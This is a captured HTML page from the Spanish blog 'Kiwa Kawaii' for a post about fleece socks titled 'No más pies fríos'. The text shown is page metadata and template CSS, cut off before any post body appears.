

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html
body_size: 68839
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kiwakawaii.com/' rel='openid.delegate'/>
<link href='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html' rel='canonical'/>
<title>No más pies fríos - Kiwa Kawaii</title>
<meta content='Calcetines polares' name='description'/>
<meta content='No más pies fríos, Kiwa Kawaii: No más pies fríos, Kiwa Kawaii' name='keywords'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default?alt=rss' rel='alternate' title='Kiwa Kawaii - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1199504009187927884/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s72-c/1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kiwa Kawaii: No más pies fríos' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.kiwakawaii.com/2015/01/no-mas-pies-frios.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyJ9hEulVcorx_Eh7DUH34-RpOghMY6gQT_KgxtfezsbVyhxgsGZfw9LNsBjsmOvu7rtpAKbACUp7OD0GuMveKgewxvUEQYM2ihxrDozP4js_O7zNMRr5P0V4dSCGLMMZkyUU4aHIjQDs/s1600/1.jpg' property='og:image'/>
<meta content='Calcetines polares' property='og:description'/>
<meta content='Kiwa Kawaii' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kiwa Kawaii: No más pies fríos' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 3990;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:3990;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:0px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
